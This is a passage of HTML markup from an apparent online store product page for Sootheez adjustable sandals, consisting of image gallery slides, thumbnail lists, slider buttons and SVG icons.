            data-alt="Premium Adjustable Sootheez Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 0.9093525179856116; --preview-ratio: 0.9093525179856116;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=1946" alt="" srcset="//sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=246 246w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=493 493w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=600 600w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=713 713w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=823 823w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=990 990w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=1946 1946w" width="1946" height="2140" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911369827__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=1946" alt="" srcset="//sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=246 246w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=493 493w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=600 600w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=713 713w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=823 823w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=990 990w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=1946 1946w" width="1946" height="2140" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22327800528995">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911369827__main-22327800561763"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911369827__main-22327800561763"
            data-alt="Premium Adjustable Sootheez Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0708782742681047; --preview-ratio: 1.0708782742681047;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=1946" alt="" srcset="//sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=246 246w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=493 493w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=600 600w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=713 713w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=823 823w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=990 990w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=1946 1946w" width="1946" height="1817" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911369827__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=1946" alt="" srcset="//sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=246 246w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=493 493w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=600 600w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=713 713w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=823 823w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=990 990w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=1946 1946w" width="1946" height="1817" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22327800561763">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class="slider-counter caption desktop-hidden">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">12</span>
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17929911369827__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--17929911369827__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17929911369827__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17929911369827__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911369827__main-22327779557475"
              data-media-position="1"
              data-alt="Premium Adjustable Sootheez Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17929911369827__main"
                aria-describedby="Thumbnail-template--17929911369827__main-1
"
              >
                <img src="//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=416" alt="Premium Adjustable Sootheez Sandals" srcset="//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=54 54w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=74 74w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=104 104w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=162 162w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=208 208w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=324 324w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911369827__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911369827__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911369827__main-22327779786851"
              data-media-position="2"
              data-alt="Premium Adjustable Sootheez Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911369827__main"
                aria-describedby="Thumbnail-template--17929911369827__main-2
"
              >
                <img src="//sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=416" alt="Premium Adjustable Sootheez Sandals" srcset="//sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=54 54w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=74 74w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=104 104w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=162 162w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=208 208w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=324 324w, //sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911369827__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911369827__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911369827__main-22327780343907"
              data-media-position="3"
              data-alt="Premium Adjustable Sootheez Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911369827__main"
                aria-describedby="Thumbnail-template--17929911369827__main-3
"
              >
                <img src="//sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=416" alt="Premium Adjustable Sootheez Sandals" srcset="//sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=54 54w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=74 74w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=104 104w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=162 162w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=208 208w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=324 324w, //sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911369827__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911369827__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911369827__main-22327785521251"
              data-media-position="4"
              data-alt="Premium Adjustable Sootheez Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911369827__main"
                aria-describedby="Thumbnail-template--17929911369827__main-4
"
              >
                <img src="//sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=416" alt="Premium Adjustable Sootheez Sandals" srcset="//sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=54 54w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=74 74w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=104 104w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=162 162w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=208 208w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=324 324w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911369827__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911369827__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911369827__main-22327800299619"
              data-media-position="5"
              data-alt="Premium Adjustable Sootheez Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911369827__main"
                aria-describedby="Thumbnail-template--17929911369827__main-5
"
              >
                <img src="//sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=416" alt="Premium Adjustable Sootheez Sandals" srcset="//sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=54 54w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=74 74w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=104 104w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=162 162w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=208 208w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=324 324w, //sootheez.com/cdn/shop/products/51RlenUIyfL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911369827__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911369827__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911369827__main-22327800365155"
              data-media-position="6"
              data-alt="Premium Adjustable Sootheez Sandals"
              style="--ratio: 80.57553956834532%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911369827__main"
                aria-describedby="Thumbnail-template--17929911369827__main-6
"
              >
                <img src="//sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=416" alt="Premium Adjustable Sootheez Sandals" srcset="//sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=54 54w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=74 74w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=104 104w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=162 162w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=208 208w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=324 324w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=416 416w" width="416" height="335" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911369827__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911369827__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911369827__main-22327800397923"
              data-media-position="7"
              data-alt="Premium Adjustable Sootheez Sandals"
              style="--ratio: 102.05580029368575%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911369827__main"
                aria-describedby="Thumbnail-template--17929911369827__main-7
"
              >
                <img src="//sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=416" alt="Premium Adjustable Sootheez Sandals" srcset="//sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=54 54w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=74 74w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=104 104w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=162 162w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=208 208w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=324 324w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=416 416w" width="416" height="425" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911369827__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911369827__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911369827__main-22327800430691"
              data-media-position="8"
              data-alt="Premium Adjustable Sootheez Sandals"
              style="--ratio: 103.11572700296735%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911369827__main"
                aria-describedby="Thumbnail-template--17929911369827__main-8
"
              >
                <img src="//sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=416" alt="Premium Adjustable Sootheez Sandals" srcset="//sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=54 54w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=74 74w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=104 104w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=162 162w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=208 208w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=324 324w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=416 416w" width="416" height="429" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911369827__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911369827__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911369827__main-22327800463459"
              data-media-position="9"
              data-alt="Premium Adjustable Sootheez Sandals"
              style="--ratio: 80.43165467625899%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911369827__main"
                aria-describedby="Thumbnail-template--17929911369827__main-9
"
              >
                <img src="//sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=416" alt="Premium Adjustable Sootheez Sandals" srcset="//sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=54 54w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=74 74w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=104 104w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=162 162w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=208 208w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=324 324w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=416 416w" width="416" height="335" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911369827__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911369827__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911369827__main-22327800496227"
              data-media-position="10"
              data-alt="Premium Adjustable Sootheez Sandals"
              style="--ratio: 98.30268741159831%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911369827__main"
                aria-describedby="Thumbnail-template--17929911369827__main-10
"
              >
